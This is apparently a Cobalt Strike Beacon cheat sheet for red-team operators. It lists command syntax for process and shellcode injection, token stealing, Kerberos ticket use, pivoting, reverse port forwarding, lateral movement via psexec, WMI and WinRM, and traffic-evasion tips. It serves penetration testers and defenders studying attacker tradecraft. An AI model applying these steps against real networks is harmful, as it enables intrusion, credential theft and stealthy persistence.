 PowerShell
Beacon's PowerShell integration allows you to easily run
any post-ex PowerShell you would like.
powershell-import [/path/to/script.ps1] will import a
PowerShell .ps1 script from the control server and save it
in memory in Beacon. The functions from the imported
script are exposed to the commands below. Only one
PowerShell script can be contained in memory at a time.
powershell [commandlet] [arguments] will first setup a
local TCP server bound to localhost and download the
script imported from above using powershell.exe. Then
the specified function and any arguments are executed
and output is returned.
powerpick [commandlet] [arguments] will launch the
given function using @tifkin_'s Unmanaged PowerShell,
which doesn't start powershell.exe. The program used is
set by spawnto.
psinject [pid] [arch] [commandlet] [arguments] will
inject Unmanaged PowerShell into a specific process and
execute the specified command. This is useful for long-
running PowerShell jobs.
Session Passing and Management
There are a number of ways to spawn new Beacons and
pass sessions to other teamservers. Any command that
spawns an additional process uses what's set by spawnto
<x86/x64> <C:\process\to\spawn.exe>..
Inject a new Beacon into the
specified process, spawned to
the given listener.
inject [pid] <x86|x64>
Inject custom shellcode into
the specified process.
shinject [pid]
<x86|x64>
[/path/to/my.bin]
Spawn a process and inject
custom shellcode.
shspawn <x86|x64>
[/path/to/my.bin]
Inject a reflective DLL into the
specified process.
dllinject [pid]
[/path/to/my.dll]
Spawn a new Beacon process
to the given listener.
spawn [x86|x64]
[listener]
Spawn a new Beacon to the
specified listener as another
user.
spawnas
[DOMAIN\user]
[password] [listener]
Attempt to spawn a payload
in a powershell.exe process
under the specified PID.
spawnu [pid]
[listener]
Attempt to execute a program
with the specified PID as its
parent.
runu [pid] [command]
[arguments]
Set the current token to pass
the specified domain
credentials when interacting
with network resources.
make_token
[DOMAIN\user]
[password]
Steal a token from the
specified process.
steal_token [PID]
Revert to Beacon's original
access token.
rev2self
Inject a Kerberos ticket into
the current session.
kerberos_ticket_use
[/path/ticket.kirbi]
Purge Kerberos tickets.
kerberos_ticket_purge
Note that spawnas will often fail when running as
SYSTEM, in this case use make_token instead. Also
ensure that you're in a directory the new user has read
access to!.
spawnu and runu are the only two commands that
preserve the token of the parent process. These
commands are useful for spawning a beacon in another
desktop session without process injection.
To spawn a new Meterpreter session, set the listener
type to be windows/foreign/reverse_http[s] and input
the Meterpreter listener configuration. Then use this
listener with any of the above commands.
Pivoting
There are a few pivoting options available in Beacon.
After any of the following pivots are started, they can be
viewed through “View”->”Proxy Pivots” and stopped as
desired.
socks [PORT] will start a SOCKS server on the given port
on your teamserver, tunneling traffic through the
specified Beacon. Set the teamserver/port configuration
in /etc/proxychains.conf for easy usage.
browserpivot [pid] [x86|x64] will proxy browser traffic
through a specified Internet Explorer process. Right
clicking a Beacon and choosing “Explore”->”Browser
Pivot” will automatically enumerate available IE
processes. Use proxychains or set a native browser's
proxy settings to use the functionality.
rportfwd [bind port] [forward host] [forward port] will
bind to the specified port on the Beacon host, and
forward any incoming connections to the forwarded host
and port. This is useful for tunneling out traffic out of a
network in specific situations.
Lateral Movement
Beacon's lateral movement options cover all the
standard bases and integrate smoothly with listeners. All
three of the following commands ultimately launch
powershell.exe on the remote host to inject stager
shellcode, so keep this in mind!
psexec_psh [host] [listener] creates a service on the
target to launch the stager which will operate as SYSTEM.
wmi [host] [listener] uses WMI's process call create to
launch the stager on the remote system.
winrm [host] [listener] uses Windows remoting to spawn
the given stager.
Note that stagers spawned through wmi/winrm will
operate under the user context used on the attacker
machine to spawn them, but only they are a network
logon. This means that the token is only good for the
target machine and cannot be reused on the network.
Use make_token after spawning a stager in this way to
ensure fresh credentials.
Tradecraft Tips
Use SMB pivots for internal spread after an initial
foothold with 2-3 outbound HTTP[S]/DNS channels.
You can relink to your SMB “mesh” if an external
outbound channel dies and you will regain control.
Malleable C2 (https://www.cobaltstrike.com/help-
malleable-c2) lets you modify your traffic patterns.
More Information
https://www.cobaltstrike.com/help-beacon
https://www.cobaltstrike.com/training
https://specterops.io
#armitage on Freenode IRC
Version 1.1 - Created by Will Schroeder (@harmj0y) and released under the Creative Commons v3 "Attribution" License.